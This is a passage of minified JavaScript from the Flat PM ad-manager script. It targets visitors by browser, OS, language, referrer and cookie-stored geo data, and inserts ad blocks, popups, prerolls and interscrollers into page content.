e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: 